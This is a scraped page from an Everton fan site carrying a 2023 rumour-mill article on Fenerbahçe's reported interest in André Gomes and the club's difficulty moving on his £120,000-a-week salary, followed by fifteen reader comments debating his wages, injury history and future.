<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
			<article class="clearfix">
         
		 <h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/23-24/">2023-24</a> <span class="bc-bullet">&#8250;</span> <a href="/season/23-24/news/">News</a></h6>  
         
						
							
							<div class="articletag"><a class="pagearticletag" style="text-align: left;" href="/season/23-24/rumour-mill/">The Rumour Mill</a></div>
	                        <h1><a name="43946"></a>Turkish giants show interest in Everton's Gomes </h1>
	
								<div class="dek">
                       <span class="bylineauthor deemphasis" style="font-weight: normal;">Lyndon&nbsp;Lloyd</span> |  
						12/09/2023                        
                      <span class="articleCommentsCount"><nobr><span class="commentCount">15</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1372048">Jump to last</a></small></span></nobr><br>
           <span class="adminEditLinks"></span>
                        </div>
                    
         
          
         
        

    

 

	   <p><strong>Andr&eacute; Gomes's last likely avenue out of Goodison Park before January could be to Turkey where Fenerbah&ccedil;e are reportedly looking at signing him before the Super L&iuml;g deadline.</strong></p>
<p>The Portuguese midfielder reportedly saw a move back to Lille collapse on the final day of the English transfer window on 1st September which would have alllowed him to spend another year in Ligue 1 following his loan spell there last season.</p>
<p>With no other suitors over the summer, Everton have been stuck with a player who is their highest earner now that Yerry Mina has departed but who is not part of Sean Dyche's plans.</p>
<p>Gomes's reputed &pound;120,000-a-week salary has been a serious impediment to the club's ability to move him on and if the apparent interest from Fenerbah&ccedil;e doesn't firm up, they face having to retain him for the next few months at least.	       
	       	<div class="vidAd"><p>Article continues below video content</p>
							<ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
						</div>
	
			</p>
<p>Gomes's contract at Goodison Park is up next summer and he will be free to sign an agreement with another club in January, while it's also possible that he and Everton could negotiate the early termination of his contract to free both parties.</p></p>


<!--<p><strong>File under:</strong> </p>-->



                      
              
                 
              
                 <hr>
         			         			
  			  			
  			<div id="mmWidget"></div>
  			
  			<hr>
		  			
		
	


                
                 
                 
                 
	                    
			  
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (15)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1370452" id="1370452"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Martin Reppion                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      12/09/2023      at
      18:48:00      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Let me think. I can get £6m quid to go through the motions in training 4 days a week. Or I can go and actually earn some money (probably the same money as it would be subsidised by 2 clubs) but I would have to move to Turkey and risk injury and a new country's ways.<p>This will show if Gomes is still a footballer or a man looking to secure his pension. If he goes, he will have my respect for what he did, mainly off the pitch whilst here. If he stays and drags out the full £6M he will be remembered as an under achieving waste of space.        </div>
  </div>
  
  	                    
  <a name="1370501" id="1370501"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Si Cooper                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      05:04:10      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Martin, do you think Gomes has shown a particular unwillingness  to move on or has â€˜downed toolsâ€?        </div>
  </div>
  
  	                    
  <a name="1370511" id="1370511"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Martin Reppion                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      08:04:22      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I don't know the answer to that.<br>I do know that he  has done nothing to suggest he is impressing this or the last manager and that he was apparently looking to go back out on loan in August.<p>People in the game tend to know more and it spoke volumes that no offers appear to have come in for him from around the major European leagues.<br>It says even more that after a day on here nobody else has bothered to comment!<p>If this had been about Dele coming back or an under-21, we would have seen more interest, both positive and negative.        </div>
  </div>
  
  	                    
  <a name="1370518" id="1370518"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dupont Koo                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      09:50:16      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Like Gbamin (whose contract was bought out), a penny saved on Gomes is a good penny for the club (nothing against Gomes the person, but Gomes the current player).  <p>Best situation is that he will join  FenerbahÃ§e (either free transfer or a loan) that can yield the largest savings on the club's books.  Since he is on such a high level of wages, I would anticipate that 70 to 80% of that 120K/week will likely to remain until the contract expires next June.  <p>Fingers crossed that Thelwell can pull another rabbit out of the hat by getting as much savings as possible!        </div>
  </div>
  
  	                    
  <a name="1370537" id="1370537"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Christine Foster                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      12:23:25      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Like him or not, as a person he always promoted Everton I  a positive way, alas his injury curtailed his ability to stay at a premiership level, in addition, previous managers bypassed him for different players or styles. Whatever your opinion of him as a player, his options under Dyche are slim at best, leaving central  midfield to a bunch of headless chucks, without skill and not much endeavor.  Gomes at his best would have been a good alternative, but sadly those days are gone. He knows he is outside the team looking in, his days are numbered, he becomes a little used squad player or ends his days in a Turkish backwater on the same money. With a year left on his contract he could either go out on loan to Turkey or sit tight. If I was in his position I would stay and try to become a squad option.         </div>
  </div>
  
  	                    
  <a name="1370556" id="1370556"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Andrew Brookfield                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      14:31:16      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I appreciate the benefit of saving money, let&#39;s say Fenerbache we&#39;re willing to pay 50% of his salary, but can we really afford to make this squad any thinner.  I think with two tacking midfielders either side he&#39;s a solid option to bring on.         </div>
  </div>
  
  	                    
  <a name="1370565" id="1370565"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Pat Kelly                 </strong>
            <br />
      <span class="commentNo">7</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      15:15:39      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Let me guess, he wants to stay and fight for his place. Why not? <p>He won't get his place but he will get £120k a week.         </div>
  </div>
  
  	                    
  <a name="1370568" id="1370568"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Brendan McLaughlin                 </strong>
            <br />
      <span class="commentNo">8</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      15:24:32      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Pat #7<p>To be fair he did go out on loan last season so it's not as if he absolutely won't consider opportunities elsewhere.         </div>
  </div>
  
  	                    
  <a name="1370583" id="1370583"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jack Convery                 </strong>
            <br />
      <span class="commentNo">9</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      17:41:35      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It's best he goes out on loan. I hope his agent can persuade him to accept a deal.         </div>
  </div>
  
  	                    
  <a name="1370586" id="1370586"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Ed Prytherch                 </strong>
            <br />
      <span class="commentNo">10</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      13/09/2023      at
      18:43:15      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It is a pity that he lost so much after he was crocked by Son. He could be our most creative midfielder but his lack of pace and clumsy tackling makes it hard for him to be integrated into this team.        </div>
  </div>
  
  	                    
  <a name="1370684" id="1370684"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Christy Ring                 </strong>
            <br />
      <span class="commentNo">11</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      14/09/2023      at
      19:00:04      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I thought Gomes was the real deal when he joined us at the start, he was superb against the redshite, but the horrible injury curtailed his influence. <p>He's not in the manager's plans, so to get £120k pw off the books would definitely be a plus. In my opinion, he always stood out in a 3-man midfield, as a playmaker, he had time and space; it never made sense playing him as a two in the middle.<p>I wish him all the best, as he seemed a lovely person.        </div>
  </div>
  
  	                    
  <a name="1370772" id="1370772"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Garry Martin                 </strong>
            <br />
      <span class="commentNo">13</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      15/09/2023      at
      10:33:47      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Not a great fan of Gomes, however, he was never the same player after his injury. Perhaps he thought that getting as much money from EFC was his best pension for life and, that underplaying and staying clear of injuries would be better for later life. He always appeared to me, post injury, that he just could'nt be bothered.        </div>
  </div>
  
  	                    
  <a name="1371035" id="1371035"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Colin Glassar                 </strong>
            <br />
      <span class="commentNo">14</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      15/09/2023      at
      23:37:31      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Has he gone yet?        </div>
  </div>
  
  	                    
  <a name="1371310" id="1371310"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Pat Kelly                 </strong>
            <br />
      <span class="commentNo">15</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      17/09/2023      at
      11:32:31      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Looks like he&#39;s staying after all. &#163;120,000 a week. We&#39;re stuck with him.         </div>
  </div>
  
  	                    
  <a name="1372048" id="1372048"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			John Hall                 </strong>
            <br />
      <span class="commentNo">16</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      20/09/2023      at
      11:51:31      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        He should give his earnings to charity; otherwise, it's daylight robbery!        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 

  <!-- 1 --> 

  

				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

            
                   
        <hr>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>

<div class="noAds">
	<a href="/members/patrons.php">Find out how to browse ad-free and support ToffeeWeb</a>
</div>	

            
             
					<div class="articlecopyright">&copy; ToffeeWeb</div>                 
					
			</article><!-- end article -->
					
                    </div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769884814-brighton-and-hove-albion-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47234.html">Brighton vs Everton Player Ratings: Beto’s late goal saves the day</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-brighton-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47233.html">Resilient All-Blacks steal a draw at Brighton from the jaws of defeat</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769853777-GlYe0JNWgAAnxen-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47227.html">Everton send an offer to sign Tyrique George on loan</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47232.html">Premier League — Matchweek 24</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/731ffb00-01a6-11f0-973f-ad48eee3d39c.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47229.html">Everton U18s off to a great start at Stoke City</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769855767-G9MMeWJXsAAYdjG-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47228.html">Michael Keane returns, Harrison Armstrong’s future undecided</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/a4a21240-fe02-11f0-91e1-7b363df95d65.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47230.html">George Morgan: New contract and loan to TFG stable club AS Cannes</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-spurs-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47226.html">Everton U21s see off Spurs with a brilliant brace from Braiden Graham</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47218.html">Sorry, Dwight, Enough is Enough</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47211.html">Blues recover to get a draw after awful first half</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47200.html">Jack Grealish’s foot injury leaves Everton with a transfer conundrum</a></h4>

			  
                            <span class="azdetail">Zach&nbsp;Lowy                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47197.html">Defying Gravity: The Ever-Expanding Football Universe</a></h4>

			  
                            <span class="azdetail">Paul&nbsp;Quinn                </span>
                                </li>
			  
			         	</ul>
			         	
